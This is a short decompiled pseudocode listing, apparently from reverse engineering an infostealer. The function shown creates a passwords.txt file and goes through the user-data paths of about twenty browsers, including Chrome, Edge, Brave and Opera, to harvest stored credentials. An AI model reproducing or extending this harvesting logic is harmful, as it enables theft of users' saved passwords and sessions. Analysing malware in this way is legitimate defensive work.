 1 int sub_41EBD0()
2 {
3 FILE *Stream; // [esp+0h] [ebp-114h]
4 char v2[259]; // [esp+5h] [ebp-10Fh] BYREF
5
6 memset(v2, 0, sizeof(v2));
7 Stream = fopen(passwords_txt_0, Mode);
8 if ( Stream )
9 fclose(Stream);
10 sub_41BEE0();
11 sub_41C810();
12 sub_41EAB0(dword_4324F4, Google_Chrome_0);
13 sub_41EAB0(dword_4325E4, Chromium_0);
14 sub_41EAB0(dword_43253C, Kometa_0);
15 sub_41EAB0(dword_43246C, Amigo_0);
16 sub_41EAB0(dword_432670, Torch_0);
17 sub_41EAB0(dword_43230C, Orbitum_0);
18 sub_41EAB0(dword_432684, Comodo_Dragon_0);
19 sub_41EAB0(dword_432324, Ni);
20 sub_41EAB0(dword_432350, Maxthon5_0);
21 sub_41EAB0(dword_4321BC, Sputnik_0);
22 sub_41EAB0(dword_4324DC, EPB_0);
23 sub_41EAB0(dword_432320, Vivaldi_0);
24 sub_41EAB0(dword_43231C, Co);
25 sub_41EAB0(dword_43223C, Uran_Browser_0);
26 sub_41EAB0(dword_43235C, QIP_Surf_0);
27 sub_41EAB0(dword_4325B8, Cent_0);
28 sub_41EAB0(dword_432358, Elements_Browser_0);
29 sub_41EAB0(dword_43260C, TorBro_0);
30 sub_41EAB0("\\Microsoft\\Edge\\User Data\\", "Microsoft Edge");
31 sub_41EAB0(dword_432128, CryptoTab_0);
32 sub_41EAB0(dword_4326E0, Brave_0);
33 sub_41E990(dword_432368, Opera_0);